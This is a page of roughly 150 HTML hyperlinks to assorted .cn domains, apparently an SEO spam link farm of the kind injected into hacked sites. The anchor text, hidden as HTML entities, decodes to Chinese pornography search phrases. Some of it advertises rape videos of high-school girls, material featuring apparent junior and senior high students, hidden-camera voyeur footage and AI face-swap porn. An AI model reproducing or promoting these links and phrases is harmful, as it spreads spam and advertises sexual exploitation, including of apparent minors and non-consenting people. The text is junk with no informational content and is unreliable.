<a href="http://hnyzjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://oxjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;app</a>|
<a href="http://qchliao.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://tjzz.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x5F0F;</a>|
<a href="http://ab0101.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yafriend.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://ppmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://odrei.com.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x65E0;&#x7801;av&#x514D;&#x8D39;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tsze.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://nmbtzy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://norincosports.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://eruw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://37hotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://firstmould.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sjj1.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://spglw.cn" target="_blank">av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;app</a>|
<a href="http://clxxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://byix.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://shenyangyishu.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;&#x4E45;&#x4E45;99</a>|
<a href="http://teagreen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://808sp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://wt999.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://gaowangjiao7.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://citylady.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://csac.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://ctmhy.cn" target="_blank">av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;app</a>|
<a href="http://11d27f.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hzla.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://pos163.cn" target="_blank">(&#x4E2D;&#x6587;&#x5B57;&#x5E55;)&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x5973;&#x540C;&#x6027;&#x604B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hotbo.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akyxw.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yushidai.cn" target="_blank">av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adirectory.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://mr12.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://feedcool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://nmrxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://gdjgg.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjz-hk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5466;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://myshangm.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://ariad.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://twrysjgs.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://nthhdl.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://daier168.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://systemweb.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x56FD;&#x4EA7;va&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ahsxly.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://goodglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://szpaws.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beigan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peoplebook.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e4d.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://zizhaobag.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vjdx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://epmp.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://laicuhan.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lgt888.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://zlbf.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjla.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://supremedia.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aa-w.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xgboke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x89C6;</a>|
<a href="http://yangsheng360.com.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xyjzs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adunn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EBF;&#x62CD;&#x5927;&#x9646;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://marco-art.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zhuguai.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;SUV</a>|
<a href="http://assu.com.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ganya.com.cn" target="_blank">h&#x756A;&#x52A8;&#x6F2B;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EA7;&#x56FD;&#x5077;v&#x4EA7;&#x5077;v&#x81EA;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://iotsources.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://audifon.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://kxtbu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;</a>|
<a href="http://hnjjlm.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fiender.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ffpa.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ysfys.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x4E71;&#x5B50;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://kingzun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://urcm.com.cn" target="_blank">av&#x53BB;&#x5427;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jayken.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://94061793.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://09kiss.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ywd88.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://zlrich.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://glda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;6&#x9875;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://720casa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://xintianhui.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ys51.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zh-sh.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x9AD8;&#x6E05;&#x4E71;&#x7801;</a>|
<a href="http://60a4cxwv.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://huzhousilk.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://csucne.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://baihequan.cn" target="_blank">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szgangxing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://jixianlf1410.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhnqmjen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3cwyy.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://wslim.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x521D;&#x9AD8;&#x751F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://socialentrepreneur.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x591A;&#x6BDB;&#x5C0F;&#x4F19;&#x5185;&#x5C04;&#x8001;&#x592A;&#x5A46;</a>|
<a href="http://sjh894.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://jiangxiymcg.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://hearttour.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bizhai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://moderntown.cn" target="_blank">&#x7C98;&#x6EE1;&#x7CBE;&#x5B50;&#x7684;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://cnppx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niguoyi.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://afsmdgf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://tel6688.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
